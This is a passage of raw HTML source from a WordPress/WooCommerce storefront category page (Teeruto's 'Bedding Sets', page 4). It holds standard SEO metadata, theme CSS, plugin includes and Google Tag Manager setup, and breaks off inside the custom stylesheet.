

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product-category/product-type/product-type-bedding-sets/page/4/
body_size: 31127
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bedding Sets - Page 4 of 7 - Teeruto</title>
	<meta name="description" content="Teeruto" />
	<link rel="canonical" href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/page/4/" />
	<link rel="prev" href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/page/3/" />
	<link rel="next" href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/page/5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bedding Sets - Page 4 of 7 - Teeruto" />
	<meta property="og:description" content="Teeruto" />
	<meta property="og:url" content="https://teeruto.com/product-category/product-type/product-type-bedding-sets/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://teeruto.com/product-category/product-type/product-type-bedding-sets/","url":"https://teeruto.com/product-category/product-type/product-type-bedding-sets/page/4/","name":"Bedding Sets - Page 4 of 7 - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product-category/product-type/product-type-bedding-sets/page/4/#primaryimage"},"image":{"@id":"https://teeruto.com/product-category/product-type/product-type-bedding-sets/page/4/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/09/holiday-red-car-christmas-tree-2023-bedding-sets-ksbrs.jpg","description":"Teeruto","breadcrumb":{"@id":"https://teeruto.com/product-category/product-type/product-type-bedding-sets/page/4/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product-category/product-type/product-type-bedding-sets/page/4/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/09/holiday-red-car-christmas-tree-2023-bedding-sets-ksbrs.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/09/holiday-red-car-christmas-tree-2023-bedding-sets-ksbrs.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product-category/product-type/product-type-bedding-sets/page/4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Product Type","item":"https://teeruto.com/product-category/product-type/"},{"@type":"ListItem","position":3,"name":"Bedding Sets"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Bedding Sets Category Feed" href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product_cat/10890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.69.130.76","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon 